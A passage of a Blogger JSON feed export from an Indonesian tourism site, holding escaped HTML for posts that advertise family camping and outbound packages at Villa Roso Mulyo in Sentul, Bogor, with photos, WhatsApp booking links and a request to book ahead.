sans\u0026quot; , sans-serif\" style=\"font-weight: normal; line-height: 21px; text-align: -webkit-center;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; font-family: lato, arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: yellow; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; font-family: lato, arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: yellow; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EKONTAK KAMI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; font-family: lato, arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Kegiatan%20Outbound....\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s200\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3897154054700285991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3897154054700285991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/14-tempat-yang-tepat-untuk-kegiatan.html","title":"Tempat yang Tepat untuk Kegiatan Outbound di Sentul, Puncak Bogor Ciamik"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rGWYRPKIuk9PBkLPtiOYKp6Ry5s4v4KjRWTlUPSt9iOJ0KpMSWjJ1EFePizntLvbXBfCjlE6Gv_EvvKw2n17JeeMs1wmwdZuh3I0QNR8pg10tB0uHyQM5HTymmslsfxp2zGJrFqYAlM\/s72-c\/1584526949626241-0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4455643050062895877"},"published":{"$t":"2024-09-18T07:20:00.003+07:00"},"updated":{"$t":"2024-09-18T07:20:43.117+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paket camping keluarga"}],"title":{"type":"text","$t":"List Harga Paket Hemat Camping Keluarga"},"content":{"type":"html","$t":"\u003Ch1 style=\"background-color: white; border: 0px; box-sizing: border-box; text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003ELIST HEMAT PAKET CAMPING KELUARGA\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESitus tempat-wisataalam.com tepat lokasi atau \u003C\/span\u003E\u003Ci\u003Etempat camping di Sentul Bogor\u003C\/i\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERoso Mulyo\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E Sentul dengan pilihan harga paket murah, hemat dan bersahabat. Mohon untuk informasikan terlebih dahulu chat ke no whatsapp dibawah. Pesan dan Reservasi Diharapkan jangan dadakan karena diperlukan persiapan untuk kegiatan tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOh148oH37X9KjdDlL_rAV3BtYSveAeRKNzS83sWxxN0C3RE1q1q9kziFdCpNsbabRW0YWSP76W-iVBjax94GOFGb4OxZ49Wax10nGrtClRoBZH4GwkCFSSripAMMLJESjR6BsHG8ftRA\/s1600\/tempat+camping+di+bogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOh148oH37X9KjdDlL_rAV3BtYSveAeRKNzS83sWxxN0C3RE1q1q9kziFdCpNsbabRW0YWSP76W-iVBjax94GOFGb4OxZ49Wax10nGrtClRoBZH4GwkCFSSripAMMLJESjR6BsHG8ftRA\/s320\/tempat+camping+di+bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDitOJYjwFYy43Mv9RR_rAFnmQqUJofvtFuUaVNv55sWAtQIoSh5N6JA58rKUW14wCkOLccmrxXgjXNVMdTSS58PktfG_F2fW62Sy3Y2Fb1DnV_P21Weolx4T6dC477XY4zgg0gQ5N_t0\/s1600\/sentul_camping.jpg\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDitOJYjwFYy43Mv9RR_rAFnmQqUJofvtFuUaVNv55sWAtQIoSh5N6JA58rKUW14wCkOLccmrxXgjXNVMdTSS58PktfG_F2fW62Sy3Y2Fb1DnV_P21Weolx4T6dC477XY4zgg0gQ5N_t0\/s320\/sentul_camping.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQq_MlYeSZUWnJcb3-Jzaloe1Aa7Thy4TlpOe23lwncRsi_ULgkDfL_diBj_fHr_LmZM8hAVi5UFdJLdoAmLGfZMjcE0ngS3fHc9Tg3ScC3bmgUUF5uW1ZOkXjru-4fzpY3XxwyL4yFkc\/s1600\/tempat_camping_di_sentul.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQq_MlYeSZUWnJcb3-Jzaloe1Aa7Thy4TlpOe23lwncRsi_ULgkDfL_diBj_fHr_LmZM8hAVi5UFdJLdoAmLGfZMjcE0ngS3fHc9Tg3ScC3bmgUUF5uW1ZOkXjru-4fzpY3XxwyL4yFkc\/s320\/tempat_camping_di_sentul.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaip4vv9G-AiYJYwdp2k6uG0cCPp8jcvox_x1OM8SKueTcSBnzZpi3_cqb9-VA6R7nibGiLCLvnPCyjuW8HBGT05CQCD3zyAQko7EBxPT0DEBsT0WASqHyS4KvxjH9tkDXjsao_kzfjfM\/s1600\/tempat_camping_keluarga_di_sentul.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaip4vv9G-AiYJYwdp2k6uG0cCPp8jcvox_x1OM8SKueTcSBnzZpi3_cqb9-VA6R7nibGiLCLvnPCyjuW8HBGT05CQCD3zyAQko7EBxPT0DEBsT0WASqHyS4KvxjH9tkDXjsao_kzfjfM\/s320\/tempat_camping_keluarga_di_sentul.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78dtuTX-2JtZRzJcD-lUdWfD_frXKzMbm8r0Apxv3pejsKLQW9V_ATg3zEBCZdHvIfWGoUMvrrHmUOwBtXNrQc3H4GBrWcP5V1HuQ94XfxbrgR7L3_NQSy7e0IcWoXvwk3mE3iJN9ec8\/s1600\/camping_sentul_villa_roso_mulyo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"723\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78dtuTX-2JtZRzJcD-lUdWfD_frXKzMbm8r0Apxv3pejsKLQW9V_ATg3zEBCZdHvIfWGoUMvrrHmUOwBtXNrQc3H4GBrWcP5V1HuQ94XfxbrgR7L3_NQSy7e0IcWoXvwk3mE3iJN9ec8\/s320\/camping_sentul_villa_roso_mulyo.jpg\" width=\"317\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/04\/list-harga-paket-hemat-camping-keluarga.html\"\u003E\"KAMU SUDAH BERADA DI SITUS YANG TEPAT\"\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-3759525009026167358\" style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; line-height: 1.6em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv itemprop=\"description articleBody\" style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"banner-artikel1\" style=\"background-color: white; border: 0px; box-sizing: border-box; font: inherit; margin: 20px auto; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-style: inherit; font-weight: inherit;\"\u003ELagi cari\u003C\/span\u003E\u003Cspan style=\"font-style: inherit;\"\u003E\u003Cb\u003E tempat Camping di Bogo\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: inherit; font-weight: inherit;\"\u003Er, Jawa atau\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003EKamu Lagi ada rencana\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003Ecamping di daerah Bogor\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E, COBA DEH DI SENTUL, Bogor Jawa Barat ini Seperti Sentul Babakan Madang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E? Atau persisnya di \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u003Cb\u003E\u003Ci\u003ESentul City\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E Cijayanti ? \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Ci\u003EVilla Roso Mulyo Sentul\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Eadalah pilihan yang tepat untuk pilihan anda. Selain \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u003Cb\u003E\u003Ci\u003Eharganya\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E yang \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u003Ci\u003E\u003Cb\u003Ehemat\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E atau \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u003Cb\u003E\u003Ci\u003Emurah\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E, Anda bisa menikmati suasana \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cb\u003Ecamping\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E seru dengan pemandangan sawah. Bukan hanya itu \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cb\u003EVilla Roso Mulyo \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Eyang Berlokasi di \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cb\u003ESentul\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E ini bisa m\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cb\u003Eenampung Untuk 50 Orang\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E Bahkan sampai dengan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cb\u003E250 Orang\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E\u0026nbsp;Mohon ketika akan melakukan booking jangan dadakan minimal ada tempo 2 minggu sebelum acara kegiatan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-style: inherit;\"\u003E\n\u003Ch3 style=\"font-family: times; font-size: inherit; font-weight: inherit; line-height: normal; text-align: center;\"\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003EInfo Booking dan Harga paket Bersahabat :\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003EMohon Informasikan untuk kegiatan atau acara jangan dadakan, Hari dan tanggal perlu di Reservasi \/ di booking dari jauh hari. Terima Kasih Tas Pengertiannya\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: times; font-size: medium; font-weight: inherit; line-height: normal; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Camping%20di%20Sentul....\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/w320-h115\/chatviawhatsappwisata.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EChat Whatsapp: 0857.1985.3093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"tel:085719853093\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"768\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaBuWHzdVKDPQYFmrmAlHsgi8nUmCHp9HF5M07hTchium56JPIazG-YYtjhU2JB9UX9gEsPhCq5xJ7ZfQM9vLdgGWI32UW1LtE3H6GdkNK2j--mZZK6nUrrYWneHHcjfLR1R3aiZsM4H1qHkHQCq7unkkWOwR88fExZDCNBjmlQe8zpAf3ZBR4wFH\/s320\/kontak-tempat-wisataalam.com.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETelpon: 0857.19853093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp style=\"font-family: times; font-weight: inherit; line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: inherit; font-variant: inherit; line-height: inherit; text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EVilla roso mulyo Sentul \u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; text-align: justify;\"\u003Eadalah salah satu \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; text-align: justify;\"\u003E\u003Cb\u003Etempat yang cocok untuk camping atau berkemah\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; text-align: justify;\"\u003E, alamatnya di \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; text-align: justify;\"\u003E\u003Cb\u003Esentul bogor Babakan Madang Cijayanti\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; text-align: justify;\"\u003E yang juga menyajikan pilihan akomodasi \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; text-align: justify;\"\u003E\u003Cb\u003Epenginapan unik\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; text-align: justify;\"\u003E dengan harga menarik. Di sini Anda, Keluarga atau temen temen bisa memilih penginapan berupa villa, barak atau camping ground, adapun paket oneday tersedia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; text-align: justify;\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003ETersedia akomodasi penginapan berupa kemah atau camping. Kami pun menyedikan Rekomendati Tempat ketika fasilitas tidak sesuai dengan keinginan. Disini Fasilitas campingnya lengkap sesuai dengan kebutuhan dan harganya yang hemat. Ada pula lapangan luas untuk mengakomodasi kegiatan lain Seperti \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit;\"\u003E\u003Cb\u003E\u003Ci\u003EFamily Gathering, Outbound, Paintball, Rafting, Agro Sawah\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E dan lainnya selama Anda camping. Kegiatan lain maksudnya seperti: \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit;\"\u003E\u003Cb\u003Efun games, team building, LDK.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cp style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003ESelain itu, ada beberapa villa untuk Anda yang senang dengan suasana kebersamaan, dan kekeluargaan. Villanya pun unik Loh Bergaya Jawa . Ada villa utama (permanen), villa kayu, villa bambu, gebyok dan limasan. Anda aka merasakan suasana alam pedesaan yang sesungguhnya disini (\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit;\"\u003E\u003Cb\u003EVilla Roso Mulyo\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E). Di mana lagi kalau bukan di \u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit;\"\u003E\u003Cb\u003EVilla Roso Mulyo Sentul Bogor\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\u003Cb\u003ETEMPAT CAMPING DI SENTUL HARGA MURAH VILLA ROSO MULYO\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp style=\"background-color: white; font-family: inherit; font-size: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-style: inherit; font-weight: inherit;\"\u003ENikmati serunya \u003C\/span\u003E\u003Cb style=\"font-style: inherit;\"\u003Ecamping\u003C\/b\u003E\u003Cspan style=\"font-style: inherit; font-weight: inherit;\"\u003E atau berkemah di \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003EVilla Roso Mulyo Sentul\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-style: inherit; font-weight: inherit;\"\u003E. Suasana alam asri pedesaan. Akses yang mudah dijangkau. Serta harga yang sesuai dengan isi kantong.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi1ueUAMw9cz9kcIiR77Bu74lG9wOAyX-M4Odu5sG0HXHYgmmwdKP6u09cWpvq_L6OhoPVCFtl7YK93P-OPSwZmWdYeo7K1vhjHfxtRhsUGx1Vh684fU8-drIGYaJ0cQQdF4_XopGvZUg\/s1600\/camping_hemat_murah_sentul.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" 